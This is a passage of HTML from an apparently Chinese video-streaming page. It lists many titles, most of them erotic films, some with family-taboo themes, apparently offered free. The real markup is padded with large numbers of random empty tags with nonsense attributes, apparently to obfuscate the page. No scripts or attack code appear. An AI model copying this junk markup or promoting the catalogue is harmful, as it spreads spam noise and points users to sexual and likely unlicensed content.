  <a class="nWq0EZ stui-vodlist__thumb lazyload" href="/shownews/2758/391323457749575.html" title="妈妈的好朋友4-在线播放" data-original="/upload/vod/153-2/fa5ece57064146eece2271e7de5724f9.jpg">           
    <span class="X6xz0H play hidden-xs"></span>    
    <span class="YMaavb pic-text text-right">第163集</span>
  </a>                  
  <b id="jpQyt"></b><abbr lang="K6zHu1"><big lang="RhpX1"></big><style dir="Up7oM"></style><small dir="cOqtiB"></small></abbr><i dir="Scd3T"></i><sup dir="9tflLe"></sup><var date-time="IxGkR6"></var>

  <div draggable="Fr4br" class="S4K5Ip stui-vodlist__detail">
    <h4 class="DwXRla title text-overflow"><a href="/shownews/2758/391323457749575.html" title="妈妈的好朋友4-在线播放">妈妈的好朋友4-在线播放</a></h4>
    <p class="c9jR0P text text-overflow text-muted hidden-xs">Madix</p>
  </div>                        
</div>                              
        </li>     
                <li class="xHht3y col-md-6 col-sm-4 col-xs-3 ">
          <div dir="mVLJp" class="xA5uYg stui-vodlist__box">
  <map draggable="dxZYqi"></map><b date-time="wHq4z"><strong lang="ifmoRX"><address date-time="Xsxzh"></address></strong><map id="zc2omU"></map></b>

  <a class="XNh7od stui-vodlist__thumb lazyload" href="/shownews/4570/74117897594742743.html" title="回忆初体验-在线播放" data-original="/upload/vod/153-2/5894326a93843418ae8b36c63d74fe65.jpg">           
    <span class="fkmK9C play hidden-xs"></span>   
    <span class="HE3Lfu pic-text text-right">HD</span>
  </a>                  
  <address dir="DjRKQW"></address><map id="eyojiP"></map><small dir="qXBi2a"></small><var dropzone="akmgRM"><noscript draggable="C0wiN"><font lang="LGxgF"></font></noscript></var>

  <div lang="AZaYjG" class="bQqhCz stui-vodlist__detail">
    <h4 class="nIYYyX title text-overflow"><a href="/shownews/4570/74117897594742743.html" title="回忆初体验-在线播放">回忆初体验-在线播放</a></h4>
    <p class="u0FXUG text text-overflow text-muted hidden-xs">施厚,Carven,市地洋子</p>
  </div>                        
</div>                              
        </li>     
                <li class="CFW3bB col-md-6 col-sm-4 col-xs-3 ">
          <div id="P1g3s" class="OHKr02 stui-vodlist__box">
  <del dropzone="WSCQ6"><sub id="1teABi"><noframes lang="2ClKJI"></noframes></sub><del draggable="92YfY"></del></del><bdo lang="XXyVY"></bdo><sup lang="suckX"></sup><strong draggable="L24Du"></strong><sup id="dYE7Nz"></sup><ins date-time="QX9Zo"></ins>

  <a class="eftl6f stui-vodlist__thumb lazyload" href="/shownews/2880/1319716729253768.html" title="工作女郎完整版-在线播放" data-original="/upload/vod/153-2/3c2a5737295dafc8fce69776ac40d1d3.jpg">            
    <span class="QFtaTZ play hidden-xs"></span>   
    <span class="KTPDze pic-text text-right">完结</span>
  </a>                  
  <big draggable="D75yl"></big><noframes lang="73ibD"></noframes><legend draggable="lBbZn"></legend><del date-time="2cfx7P"></del><map lang="RhdSm"><sub date-time="1v6BRJ"><dfn dropzone="5SlaV3"></dfn></sub></map><i dir="FkM73X"></i>

  <div draggable="2ZO7x" class="g2todb stui-vodlist__detail">
    <h4 class="AzTS3g title text-overflow"><a href="/shownews/2880/1319716729253768.html" title="工作女郎完整版-在线播放">工作女郎完整版-在线播放</a></h4>
    <p class="JDnm9H text text-overflow text-muted hidden-xs">麻美ゆま,Hubert</p>
  </div>                        
</div>                              
        </li>     
                <li class="TaTimJ col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="QjIXoq" class="PNDcml stui-vodlist__box">
  <address dropzone="FLQMS"><b draggable="9plPP"></b></address><kbd draggable="KVYO7"><sup dropzone="E4ou8"></sup></kbd><sup dropzone="CtegNe"></sup><style lang="rLPoj4"></style><map draggable="3CtYeH"></map>

  <a class="UTZVqy stui-vodlist__thumb lazyload" href="/shownews/8270/415759199725.html" title="被家长调教的女教师-在线播放" data-original="/upload/vod/153-2/ff9f7cfd238e414888b694094f3d4b70.jpg">            
    <span class="Vo0Kjr play hidden-xs"></span>    
    <span class="t9F8Ey pic-text text-right">第120集</span>
  </a>                  
  <legend draggable="d4vszi"></legend><noframes draggable="NvIwvp"><ins date-time="gzFMxY"></ins><strong dropzone="nJYM8"></strong><style dropzone="2xh7R"><legend dir="X2l6X"></legend></style></noframes><noframes date-time="FMBLL5"></noframes><address draggable="r8qaj"></address><code date-time="p7vFh1"></code>

  <div dropzone="DtQnS" class="KOKSoS stui-vodlist__detail">
    <h4 class="0OYfls title text-overflow"><a href="/shownews/8270/415759199725.html" title="被家长调教的女教师-在线播放">被家长调教的女教师-在线播放</a></h4>
    <p class="Uwz7S4 text text-overflow text-muted hidden-xs">사랑,Gouki</p>
  </div>                        
</div>                              
        </li>     
                <li class="aVWj1Q col-md-6 col-sm-4 col-xs-3 ">
          <div lang="Du91pL" class="BIPuhL stui-vodlist__box">
  <noscript id="ra5uu3"></noscript><code draggable="yb2xE"></code><time dir="GJsWEH"></time><sub dropzone="CaI3K6"></sub><center draggable="JXxzmm"></center>

  <a class="ULUSYp stui-vodlist__thumb lazyload" href="/shownews/2050/672576281182511.html" title="《美丽的水蜜桃2》-在线播放" data-original="/upload/vod/153-2/46104feea1720a02f2e36e7d24379498.jpg">            
    <span class="bWHajw play hidden-xs"></span>   
    <span class="4OLlHX pic-text text-right">第168集</span>
  </a>                  
  <style dir="FuKTH"></style><big id="SRx3nG"></big><del draggable="GWuwFg"></del><map dir="1mz0v"></map><bdo draggable="KKe66U"></bdo>

  <div draggable="FiGDz" class="Sb2mCq stui-vodlist__detail">
    <h4 class="avJYC2 title text-overflow"><a href="/shownews/2050/672576281182511.html" title="《美丽的水蜜桃2》-在线播放">《美丽的水蜜桃2》-在线播放</a></h4>
    <p class="GppsyP text text-overflow text-muted hidden-xs">Nagasawa</p>
  </div>                        
</div>                              
        </li>     
                <li class="WLaV2y col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="PMegJ" class="1BT675 stui-vodlist__box">
  <bdo date-time="qHjDOT"></bdo><address lang="lhtLG7"></address><area date-time="Sy0NFX"><i dir="Kp1ZQs"><var dir="DCUSE"></var></i></area><i id="kCi7yR"><strong id="dKkEI"></strong><sup id="nRZMtB"></sup></i>

  <a class="m71auf stui-vodlist__thumb lazyload" href="/shownews/5528/9132312836845.html" title="冷血人狼在线-在线播放" data-original="/upload/vod/153-2/351c0c0d3f4b0802ccec41c211f06a5a.jpg">           
    <span class="B3WtIs play hidden-xs"></span>    
    <span class="ysdvm0 pic-text text-right">HD</span>
  </a>                  
  <var dir="IVjc4t"><big date-time="jxB0xt"><ins dropzone="4jxBx"></ins><address lang="s3A6Ih"></address><small id="7E3dW"></small></big><kbd id="51iZIK"></kbd><dfn lang="qmnyp"></dfn></var>

  <div id="IkuUR" class="wJk4pC stui-vodlist__detail">
    <h4 class="EQEsvE title text-overflow"><a href="/shownews/5528/9132312836845.html" title="冷血人狼在线-在线播放">冷血人狼在线-在线播放</a></h4>
    <p class="hsG8AL text text-overflow text-muted hidden-xs">加藤裕人,麻美ゆま,Marks</p>
  </div>                        
</div>                              
        </li>     
                <li class="Xawmeu col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="mtbfc" class="XeWQV1 stui-vodlist__box">
  <acronym date-time="NLDEc"><style draggable="mmriYq"></style></acronym><i id="swGJ2"><area dir="1Rf5EP"><address dropzone="5y4hSN"></address></area><i lang="N1crb"><abbr date-time="uJitin"></abbr></i></i><area id="dZDOrZ"></area>

  <a class="pIKchJ stui-vodlist__thumb lazyload" href="/shownews/9071/521859878974.html" title="韩剧年轻的姐夫-在线播放" data-original="/upload/vod/153-2/c25f1e2b71f14b8c5a0a2e91d7c48f43.jpg">            
    <span class="yA4k1k play hidden-xs"></span>   
    <span class="wEr3nN pic-text text-right">超清</span>
  </a>                  
  <noframes date-time="GKgm6"></noframes><del draggable="qzXfJ"></del><big lang="gkOJ3"></big><u date-time="zmmIEL"></u><address dir="xyAZUg"><style dir="XVXzz"></style><sub lang="Ifgbyu"></sub><style id="ScEHKr"></style></address>

  <div lang="LpTF5o" class="Nn8vpk stui-vodlist__detail">
    <h4 class="jl5gpZ title text-overflow"><a href="/shownews/9071/521859878974.html" title="韩剧年轻的姐夫-在线播放">韩剧年轻的姐夫-在线播放</a></h4>
    <p class="POGT14 text text-overflow text-muted hidden-xs">Nagasawa,叶秉惠</p>
  </div>                        
</div>                              
        </li>     
                <li class="IEnAsj col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="LLAsH" class="BIzaOn stui-vodlist__box">
  <style dropzone="syzQc"></style><legend dropzone="bpUXR"><var dir="91hLOE"></var></legend><var id="7afh4"><map lang="pcWuP9"></map></var><address draggable="XPs3EN"><map draggable="zKWzQ6"></map></address><em lang="6Axku"></em>

  <a class="xVxW2t stui-vodlist__thumb lazyload" href="/shownews/124/74299712695.html" title="爱之美神在线观看免费完整版-在线播放" data-original="/upload/vod/153-2/4d6cc5e01620aba4114276aa12e43116.jpg">            
    <span class="WFJZyh play hidden-xs"></span>    
    <span class="2yp4yp pic-text text-right">HD</span>
  </a>                  
  <b draggable="UOoEmC"><i draggable="nf7m5e"></i><tt id="JB2KS"></tt><tt id="N9eVf"><address dropzone="pVAhw"></address></tt><big draggable="LV7Bdm"></big><b dir="f9Gkr"></b><style lang="PH9n8"><em dir="e9D3S6"></em></style></b>

  <div dir="yF2Ow" class="IdFqWU stui-vodlist__detail">
    <h4 class="dFejHL title text-overflow"><a href="/shownews/124/74299712695.html" title="爱之美神在线观看免费完整版-在线播放">爱之美神在线观看免费完整版-在线播放</a></h4>
    <p class="kE2RKm text text-overflow text-muted hidden-xs">Alyss,市地洋子,唐宫神</p>
  </div>                        
</div>                              
        </li>     
                <li class="IsyskF col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dropzone="F9y2wn" class="0JLTao stui-vodlist__box">
  <time date-time="fo71QL"><strong id="jg5Wd"></strong><dfn dropzone="dHEIY"></dfn></time><legend dropzone="KDuCd"></legend><map draggable="FblaI"></map>

  <a class="DKtr87 stui-vodlist__thumb lazyload" href="/shownews/8908/9784194571424.html" title="美景之屋在线观看-在线播放" data-original="/upload/vod/153-2/3e6e0a3d2dbb33f24b7e92eb96a777ed.jpg">           
    <span class="BmxyQb play hidden-xs"></span>   
    <span class="3DNOfg pic-text text-right">完结</span>
  </a>                  
  <ins dropzone="TZYy0V"></ins><em date-time="VX8ohJ"></em><acronym draggable="ymLJpA"></acronym><style id="dc72c"></style><i id="Iopmf"></i>

  <div date-time="a5Dabb" class="pTV05L stui-vodlist__detail">
    <h4 class="kXL0wP title text-overflow"><a href="/shownews/8908/9784194571424.html" title="美景之屋在线观看-在线播放">美景之屋在线观看-在线播放</a></h4>
    <p class="yZFWVe text text-overflow text-muted hidden-xs">深華,张世,Jeffry,叶秉惠,李发俊</p>
  </div>                        
</div>                              
        </li>     
                <li class="HWjjzi col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="hS62M" class="l8DgCR stui-vodlist__box">
  <tt id="myJpLP"></tt><sub id="SwhFQH"></sub><b lang="Ob7KKg"></b><code lang="jCmPG"></code><bdo id="muQ0oX"></bdo><center dir="H1oWJi"></center>

  <a class="5uxUji stui-vodlist__thumb lazyload" href="/shownews/2105/694847369195.html" title="君子好逑韩国电影-在线播放" data-original="/upload/vod/153-2/0dbc53a79eeb24b39af030941c1d4259.jpg">           
    <span class="cwIGDm play hidden-xs"></span>   
    <span class="ioCGZB pic-text text-right">超清</span>
  </a>                  
  <noframes lang="xGR8p"></noframes><bdo id="0KMGM"></bdo><var dir="rHMds"></var><del dir="LIPfq2"></del><dfn lang="Hyk6R"><b dir="wksHY"></b><address id="y18pb"></address></dfn>

  <div draggable="98DgW" class="K5fXYB stui-vodlist__detail">
    <h4 class="Xo0ss6 title text-overflow"><a href="/shownews/2105/694847369195.html" title="君子好逑韩国电影-在线播放">君子好逑韩国电影-在线播放</a></h4>
    <p class="HaaY9F text text-overflow text-muted hidden-xs">Alyss,Orlowsky,Opbrouck,李加儿</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <code dropzone="IzdhU"><noframes dropzone="t2dQd"><bdo date-time="7bG2NI"><b draggable="QqVw7s"><em dir="bQtFz"></em></b></bdo><style id="8dgZ3"></style></noframes></code>

      <ul class="cDrM67 stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="8oc33s col-md-4 col-sm-3 col-xs-1 padding-0">
          <b id="xOgGc"></b><map dropzone="FJscf"><center dropzone="5suvjn"></center></map><noframes id="wSpmo"></noframes><sup lang="uRBcML"><noframes dir="TBzjZD"></noframes></sup><ins date-time="kiary5"><code dropzone="WSbbTO"></code><sub dir="IELfHF"></sub></ins>

          <a class="yKOTfo top-line-dot text-overflow" href="/shownews/4998/44679347378175.html" title="和表姐同居韩国电影-在线播放">
            <span class="BtkYCz text-muted pull-right">超清</span>
            和表姐同居韩国电影-在线播放         </a>                  
        </li>
                <li class="09vA4T col-md-4 col-sm-3 col-xs-1 padding-0">
          <code dropzone="UbPkwl"></code><dfn date-time="lGGKx"></dfn><bdo date-time="lqh7QX"><time id="9MmG2"></time><font dropzone="as6jki"></font></bdo><sub lang="HuPNf"></sub><noframes dropzone="khmPhW"></noframes>

          <a class="p4F1sY top-line-dot text-overflow" href="/shownews/9212/885634642735.html" title="《年轻的女教师》在线看-在线播放">
            <span class="3EvII7 text-muted pull-right">超清</span>
            《年轻的女教师》在线看-在线播放          </a>                  
        </li>
                <li class="UH0B1z col-md-4 col-sm-3 col-xs-1 padding-0">
          <b date-time="jBDwP"></b><style lang="FFGy1T"><sub id="AQvbS"></sub><var dropzone="pmhal"></var><em dropzone="4d6P2Y"></em><center draggable="nvPIy"></center></style><tt dropzone="wdp3k"></tt><big id="ycojJw"></big>

          <a class="5aOGYj top-line-dot text-overflow" href="/shownews/9757/6897267397564571.html" title="幸福保卫战-在线播放">
            <span class="Odn7Br text-muted pull-right">完结</span>
            幸福保卫战-在线播放         </a>                  
        </li>
                <li class="wGgISX col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr dir="H4aAJ"><b dir="p6gWr"><acronym lang="ilNIhA"></acronym></b><kbd lang="cr1Hpy"></kbd><noframes date-time="F9c3m"></noframes></abbr>

          <a class="Vs0mv1 top-line-dot text-overflow" href="/shownews/6536/112993146881446.html" title="和表姐同居韩国电影-在线播放">
            <span class="fbtwu5 text-muted pull-right">HD</span>
            和表姐同居韩国电影-在线播放          </a>                  
        </li>
                <li class="CvWULL col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt lang="6Unlb"><i lang="Dlb2p"></i><big dropzone="I0qlO"></big></tt><i dir="YbZrOn"><time lang="cD46A"></time></i><bdo id="n8sIt"></bdo><b id="Zlrie"></b><em dir="jzTG5L"></em>

          <a class="AfoET3 top-line-dot text-overflow" href="/shownews/4955/46814591226313.html" title="欲望之翼在线播放-在线播放">
            <span class="KDGlMK text-muted pull-right">第75集</span>
            欲望之翼在线播放-在线播放          </a>                  
        </li>
                <li class="YhbfA3 col-md-4 col-sm-3 col-xs-1 padding-0">
          <map dropzone="PCeM6W"><legend lang="Sr6dU"></legend><style id="Pl76Vb"></style></map><font id="Asdkqn"></font><u date-time="9c6QN"></u>

          <a class="IQKodg top-line-dot text-overflow" href="/shownews/6337/77258585528.html" title="色女孩影视-在线播放">
            <span class="Afz0JT text-muted pull-right">超清</span>
            色女孩影视-在线播放         </a>                  
        </li>
                <li class="CL3e3U col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn date-time="X89nD"></dfn><sup dropzone="YBEF0"><time dir="7KgYHa"></time><ins draggable="Cc3RE"></ins></sup><map lang="Cq9t0"></map>

          <a class="DkAA8a top-line-dot text-overflow" href="/shownews/923/2991372169761483.html" title="妹妹的朋友7-在线播放">
            <span class="c11suK text-muted pull-right">HD</span>
            妹妹的朋友7-在线播放         </a>                  
        </li>
                <li class="bxyfqC col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong draggable="HF22R"></strong><style dropzone="f0Pum"></style><kbd dropzone="AuRJY"><del draggable="D144g"></del></kbd><b dropzone="yEpC3"></b><code date-time="0HTub"><sub lang="aK5XK6"></sub></code><sub date-time="TBvku"><font dropzone="oD6gwd"></font></sub>

          <a class="keSA0O top-line-dot text-overflow" href="/shownews/8187/1536938467.html" title="小姐姐4免费观看全集高清版-在线播放">
            <span class="1Y5G2g text-muted pull-right">HD</span>
            小姐姐4免费观看全集高清版-在线播放          </a>                  
        </li>
                <li class="dvn78H col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn date-time="LW03a"></dfn><area draggable="yc6M4F"></area><del dir="4PAxj"></del><font lang="mIpdA"><noframes lang="M6ucl"></noframes></font><address date-time="3pZg7f"></address>

          <a class="UcgCyJ top-line-dot text-overflow" href="/shownews/6341/885594198766241956.html" title="《姨母的诱惑》-在线播放">
            <span class="j2fLkC text-muted pull-right">第121集</span>
            《姨母的诱惑》-在线播放          </a>                  
        </li>
                <li class="SMxfnO col-md-4 col-sm-3 col-xs-1 padding-0">
          <legend dir="kfz7mx"></legend><b dir="N4DzaS"></b><style dir="b1frho"></style><address id="y9ukw"><tt id="gttdp"><big id="oPmIt"></big></tt></address><em id="Okqk6Z"></em><strong draggable="QQ03g"></strong>

          <a class="BMhT9J top-line-dot text-overflow" href="/shownews/4915/443643573927255.html" title="情事2014-在线播放">
            <span class="BLXIEn text-muted pull-right">完结</span>
            情事2014-在线播放         </a>                  
        </li>
                <li class="cFFfhk col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt id="vcfmM"></tt><tt draggable="i95QB"><abbr draggable="3usGkp"></abbr><map dir="Kl3XF"></map><bdo draggable="MeJUJ"></bdo></tt>

          <a class="wBtVIW top-line-dot text-overflow" href="/shownews/1420/69932668197346.html" title="朋友的妈妈三级-在线播放">
            <span class="SUsL1E text-muted pull-right">HD</span>
            朋友的妈妈三级-在线播放          </a>                  
        </li>
                <li class="uBYv0h col-md-4 col-sm-3 col-xs-1 padding-0">
          <area lang="diphV"><tt date-time="oRSA4"></tt></area><bdo lang="Fmts6"></bdo><b id="rk7i1e"><em dropzone="3pJ66"></em></b><map id="uEM0Tn"><del date-time="cR9Rj"></del><dfn lang="XKL2K"></dfn></map><acronym lang="Ew7qI"></acronym>

          <a class="mBOPQU top-line-dot text-overflow" href="/shownews/8973/567436894539.html" title="在线改变be结局-在线播放">
            <span class="2cXni6 text-muted pull-right">HD</span>
            在线改变be结局-在线播放          </a>                  
        </li>
                <li class="LZMk6Z col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr dir="vgBdPB"><noframes lang="PV8b6W"></noframes><var lang="jGxc4"></var><acronym lang="9PsYU"></acronym><legend dir="kwDKq"></legend></abbr>

          <a class="dJSTwW top-line-dot text-overflow" href="/shownews/6490/9999459645718613.html" title="嫂子的职业完整-在线播放">
            <span class="d7AjCJ text-muted pull-right">HD</span>
            嫂子的职业完整-在线播放          </a>                  
        </li>
                <li class="1TMfB0 col-md-4 col-sm-3 col-xs-1 padding-0">
          <area dir="3Osv8"></area><noframes draggable="tUgnq"></noframes><acronym dir="KNR9ee"></acronym><small dir="tvfnj"></small><noframes id="Ap1lJG"></noframes>

          <a class="CrNFxT top-line-dot text-overflow" href="/shownews/10020/3728872348871.html" title="善良的嫂子手机观看-在线播放">
            <span class="VmPQFP text-muted pull-right">完结</span>
            善良的嫂子手机观看-在线播放         </a>                  
        </li>
                <li class="oO3YVY col-md-4 col-sm-3 col-xs-1 padding-0">
          <small id="1cdBy6"><ins dropzone="h1KY92"><noframes draggable="Yf3ErG"><noframes dropzone="2YbxMW"><var dir="P3ccTS"><i draggable="T5BYr"></i></var><time date-time="vlofP1"></time></noframes></noframes></ins></small><bdo date-time="hCyP5H"></bdo>

          <a class="Nkw0uk top-line-dot text-overflow" href="/shownews/6281/522552689442.html" title="黑袍纠察队在线观看-在线播放">
            <span class="AMO7an text-muted pull-right">超清</span>
            黑袍纠察队在线观看-在线播放          </a>                  
        </li>
                <li class="m77NgL col-md-4 col-sm-3 col-xs-1 padding-0">
          <var draggable="Ur7b0V"></var><center dropzone="7ZQutK"><address dropzone="DBkqiV"><small draggable="zywGK"></small></address><em lang="baBoo"></em><var draggable="HQahdq"></var><font dir="BsXdjn"><code date-time="nMoRjW"></code></font></center><strong draggable="3u49j"></strong>

          <a class="XasS8z top-line-dot text-overflow" href="/shownews/5998/3948121227315.html" title="美丽小密桃2中英文字幕-在线播放">
            <span class="p4bqT9 text-muted pull-right">完结</span>
            美丽小密桃2中英文字幕-在线播放          </a>                  
        </li>
                <li class="JCbclj col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt date-time="c6yRF"></tt><ins lang="HZkca"></ins><legend dir="lFDDOP"></legend><time lang="wYHXt"></time><b dropzone="pvx20u"><dfn dir="9eqlf"></dfn></b><legend date-time="aIX0E"></legend><strong date-time="ISAHX"><bdo dropzone="s4vaSd"></bdo></strong>

          <a class="MdNCdz top-line-dot text-overflow" href="/shownews/2411/659423319848.html" title="伦理片善良的嫂子-在线播放">
            <span class="FW7Wk2 text-muted pull-right">HD</span>
            伦理片善良的嫂子-在线播放          </a>                  
        </li>
                <li class="IfZhrm col-md-4 col-sm-3 col-xs-1 padding-0">
          <var dropzone="BNNUH"></var><code id="FWl5N"><address date-time="QXvp0"></address></code><time lang="YN8Zv"></time><sub date-time="B8Voxf"></sub>

          <a class="olpnOk top-line-dot text-overflow" href="/shownews/3101/688465852962978.html" title="韩国伦理片密爱-在线播放">
            <span class="CQ5KV5 text-muted pull-right">HD</span>
            韩国伦理片密爱-在线播放         </a>                  
        </li>
                <li class="80nT2V col-md-4 col-sm-3 col-xs-1 padding-0">
          <var date-time="fJtu7"><var draggable="x1QjQP"><bdo date-time="tTdMs"><ins id="FIqx1B"></ins></bdo></var></var><code dropzone="BJHyB"></code><u id="Rojdm"><abbr date-time="hcgHO"></abbr><bdo dir="lmGCo"></bdo></u><sub dir="vcdrH"></sub>

          <a class="3VOUMz top-line-dot text-overflow" href="/shownews/4260/7594377578295.html" title="我的瑜伽教练在线观看电影完整版-在线播放">
            <span class="aentm3 text-muted pull-right">超清</span>
            我的瑜伽教练在线观看电影完整版-在线播放         </a>                  
        </li>
                <li class="fnFfpS col-md-4 col-sm-3 col-xs-1 padding-0">
          <time draggable="W6BvT"></time><tt lang="J5RS4"></tt><big date-time="oYJ0R"></big><strong id="jBGHb"><em id="xsFQ8"><area lang="gDVyPL"></area><u id="WIpdG4"></u></em><var date-time="b9RBJp"></var><center dropzone="tr1sy"></center></strong>

          <a class="1upKVo top-line-dot text-overflow" href="/shownews/4829/314491937395738.html" title="老公不知情-在线播放">
            <span class="NpykhH text-muted pull-right">第121集</span>
            老公不知情-在线播放          </a>                  
        </li>
              </ul>
      <del id="XZpyp"><bdo date-time="BgAFI"><big dir="eNEs2"><legend dropzone="YGq7p5"></legend></big></bdo><noscript date-time="41QP1F"><legend dropzone="qOFxN"></legend></noscript><em id="9tVlA"></em></del>

    </div>      
    <del draggable="uTKqMg"><bdo dir="IElcKn"></bdo><acronym dir="9UqaHw"></acronym></del><ins draggable="UaWdq"><noscript dropzone="HrjvU"><abbr dropzone="SPhQn"><center lang="YQzxkx"></center></abbr></noscript><time id="U2hVU"></time><b draggable="cW8Mb0"></b></ins>

  </div>            
</div>
<!-- 猜你喜欢-->
        <map draggable="F3Uixk"></map><small dropzone="0IR4hw"></small><em lang="LUGF7Y"><center draggable="M5VWl"></center></em><i dir="BCZ4S"></i><big lang="t6ucn"><tt dir="uMflVO"></tt></big><noframes dir="9aiVq"><var dir="ok50l"></var></noframes>

      </div>        
      <div draggable="s7im4" class="al1bh2 col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div lang="SDRove" class="Uzf06Y stui-pannel stui-pannel-bg clearfix">
  <div id="U3763e" class="Fuz0qz stui-pannel-box clearfix">
    <noscript date-time="tJ5Dp"></noscript><address dir="ko5l37"></address><big draggable="QZN6ap"></big><kbd id="B9Xj9v"><u dir="kVTVw"></u></kbd><noframes draggable="hWunW"><map dropzone="9Ei8j"></map></noframes>

    <div dropzone="vx24D" class="4R4mbn col-pd">
      <div draggable="esspR6" class="LzS2N1 text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <time dropzone="kXyByy"></time><del dropzone="lRYA1"></del><strong draggable="jfubl"></strong><legend id="woY3U"></legend><center date-time="UD7Qjv"></center><b id="A1KRck"></b><area draggable="W8GQV"></area>

  </div>
</div><!-- 扫码-->
        <style date-time="MBBeTj"><b dropzone="5MZXYK"><dfn dir="CSb0R"></dfn><u id="QivYz"></u></b><noscript draggable="2S643b"><ins draggable="eO3J76"></ins><b id="Jb68G"><var lang="Jt944Y"></var></b></noscript></style>

        <div id="exULLV" class="JLBiHm stui-pannel stui-pannel-bg clearfix">
  <big lang="HzurxK"></big><style id="NkoQB"><em id="z2e84"></em><code id="xf1is"></code></style><bdo lang="G4m90"></bdo><center id="z8jUlU"></center>

  <div lang="GKCMcb" class="TcVVYE stui-pannel-box">
    <time id="HawcZ"></time><u id="ihTWB"></u><abbr id="AgVN9q"><dfn lang="aIxSC"></dfn></abbr><code dir="SznYq"></code>

    <div dir="ennnP6" class="DykRWg stui-pannel_hd">
      <div lang="v71HCz" class="bMwIlL stui-pannel__head active bottom-line clearfix">
        <h3 class="U1K55J title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          电影周榜单
        </h3>           
      </div>                                    
    </div>
    <font id="6mvp9C"><sub draggable="rQO6Xy"></sub><center draggable="RA72Y"><ins dir="akCRf"></ins><style dir="mHgWWm"><big dir="zC7J0j"></big></style></center><abbr lang="zg5QB1"></abbr></font><ins dropzone="HXKjmN"></ins>

    <div draggable="xqi73" class="hWi7Dl stui-pannel_bd">
      <i lang="cOaEMS"></i><acronym dir="vNPSS"><small dropzone="4NGx08"></small></acronym><code lang="Casmb"></code><address dir="w7s1x"></address>

      <ul class="yEdh3d stui-vodlist__text col-pd clearfix">
                  <li class="mGZ9Lq bottom-line-dot">
  <address date-time="TgtNd3"></address><code id="KU7Xz"></code><abbr date-time="G0M0C"><sup id="UPznS"></sup><u dir="NuCy3R"></u></abbr>

  <a href="/shownews/4211/462491649589199137.html" title="姐姐的闺蜜4电视剧免费观看完整版-在线播放">
    <span class="W2yfzh text-muted pull-right hidden-md">第104集</span>
    <span class="ovubzi badge badge-first">1</span>姐姐的闺蜜4电视剧免费观看完整版-在线播放</a>
</li> 
                  <li class="5HTmIp bottom-line-dot">
  <acronym date-time="1ROelV"><strong draggable="TAUVz"></strong></acronym><area id="etpVq"></area><i lang="861nm"><sup draggable="VfXQy"></sup></i><dfn draggable="ByvOZ9"></dfn><center id="5Y22GC"></center><i id="H23sA0"></i>

  <a href="/shownews/770/48957959738.html" title="雪在烧电影在线观看完整版-在线播放">
    <span class="hsylmk text-muted pull-right hidden-md">完结</span>
    <span class="0BCc7Z badge badge-second">2</span>雪在烧电影在线观看完整版-在线播放</a>
</li> 
                  <li class="cvAP3R bottom-line-dot">
  <time dropzone="25wOzx"></time><kbd id="8y13yo"></kbd><big dir="Udt6S"><big id="36vgOt"></big><map dir="mzgnU"><big lang="Y6aAGO"></big></map><sup id="cfbOyx"></sup><big id="wKMZq"></big></big>

  <a href="/shownews/3778/279376957225.html" title="胶囊旅馆动缦-在线播放">
    <span class="PIqEM1 text-muted pull-right hidden-md">超清</span>
    <span class="0ScOK9 badge badge-third">3</span>胶囊旅馆动缦-在线播放</a>
</li> 
                  <li class="Wr8Y3I bottom-line-dot">
  <big lang="pdXw9"><kbd id="i0YhT"><center draggable="RSIFW"></center></kbd><ins lang="75oUk"></ins><u lang="eZ4A01"></u><area date-time="jYZPe2"></area></big><em dropzone="qYUww"></em>

  <a href="/shownews/9097/49768814178536.html" title="疯狂试爱八-在线播放">
    <span class="EeIseV text-muted pull-right hidden-md">第49集</span>
    <span class="FnpUjr badge">4</span>疯狂试爱八-在线播放</a>
</li> 
                  <li class="ufXNKi bottom-line-dot">
  <noframes dir="FNRoL"></noframes><noframes date-time="gp78SU"><big id="Uit7Uv"></big></noframes><acronym dropzone="1RzAj"><strong date-time="3cgFET"></strong><address id="jCP4C0"></address></acronym>

  <a href="/shownews/2696/4537325756141.html" title="伦理片善良的小姨子-在线播放">
    <span class="zd027l text-muted pull-right hidden-md">HD</span>
    <span class="BEcXef badge">5</span>伦理片善良的小姨子-在线播放</a>
</li> 
                  <li class="vJTCPU bottom-line-dot">
  <var lang="J1tn21"></var><sup id="KGFYy"><area dropzone="YONZN"></area><map id="IGd5tg"></map></sup><bdo lang="w3teA6"></bdo><sup id="SJipMN"></sup><dfn lang="gE4zHU"></dfn><abbr draggable="zth9Ry"><style dir="1pkzGA"></style></abbr>

  <a href="/shownews/6035/87137885234745.html" title="西厢艳潭-在线播放">
    <span class="zkX6es text-muted pull-right hidden-md">第39集</span>
    <span class="LquI3G badge">6</span>西厢艳潭-在线播放</a>
</li> 
                  <li class="uaZ1sr bottom-line-dot">
  <noscript date-time="ynTLm"><style draggable="XKfihH"></style><abbr lang="ypxvx"></abbr></noscript><acronym id="dKxom"><del id="G5sXa"></del></acronym><sup id="ToT4U"><ins id="hKn9jD"></ins></sup><style dropzone="E6wpe"></style>

  <a href="/shownews/8434/4477164356416494.html" title="弃他如风短剧免费播放在线观看-在线播放">
    <span class="h2m2SG text-muted pull-right hidden-md">完结</span>
    <span class="xnp77I badge">7</span>弃他如风短剧免费播放在线观看-在线播放</a>
</li> 
                  <li class="x64K5o bottom-line-dot">
